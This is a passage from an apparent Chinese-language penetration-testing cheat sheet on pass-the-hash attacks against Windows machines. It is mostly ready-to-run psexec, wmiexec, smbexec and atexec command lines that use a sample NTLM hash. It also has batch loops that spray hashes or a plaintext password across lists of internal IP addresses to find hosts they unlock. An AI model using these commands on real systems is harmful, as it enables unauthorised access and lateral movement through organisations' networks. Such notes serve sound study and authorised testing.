不过不是完整的hash值,记得前面加冒号
+++++++++++++++++
后面不能跟命令
psexec.exe yq/[email protected] -hashes 00000000000000000000000000000000:6ed6e04a0288d5175d84cc617a401285
或者
psexec.exe yq/[email protected] -hashes :6ed6e04a0288d5175d84cc617a401285

后面可以跟命令
wmiexec -hashes 00000000000000000000000000000000:6ed6e04a0288d5175d84cc617a401285 [email protected] “whoami”
或者
wmiexec -hashes :6ed6e04a0288d5175d84cc617a401285 [email protected] “whoami”

后面不能跟命令
smbexec.exe -hashes 00000000000000000000000000000000:6ed6e04a0288d5175d84cc617a401285 [email protected]

hash喷洒攻击


内网机器遍历做hash传递验证,ips.txt内容为内网ip,每段一条
FOR /F %i in (ips.txt) do atexec.exe -hashes :6ed6e04a0288d5175d84cc617a401285 ./administrator@%i whoami

指定主机ntlm hash遍历验证,hashes.txt为已知ntlm hash内容,每段一条

FOR /F %i in (hashes.txt) do atexec.exe -hashes %i ./[email protected] whoami
文件内部的hash格式应该为":nthash"或者"lmhash:nthash",如果只采用nthash切记加一个冒号":"
内网机器遍历做密码验证,passwords.txt为已知密码内容,每段一条

FOR /F %i in (ips.txt) do atexec.exe ./administrator:000000yy.@%i whoami
参考
http://www.manongjc.com/article/97872.html